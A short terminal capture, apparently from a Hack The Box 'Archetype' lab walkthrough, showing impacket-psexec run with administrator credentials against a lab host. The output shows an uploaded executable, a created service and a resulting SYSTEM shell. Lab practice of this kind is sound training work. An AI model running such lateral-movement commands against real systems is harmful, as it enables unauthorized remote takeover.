 ┌──(agonen㉿kali)-[~/htb/Archetype]
└─$ impacket-psexec ARCHETYPE/administrator@$target
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Requesting shares on 10.129.157.160.....
[*] Found writable share ADMIN$
[*] Uploading file eigKOptm.exe
[*] Opening SVCManager on 10.129.157.160.....
[*] Creating service NLyT on 10.129.157.160.....
[*] Starting service NLyT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system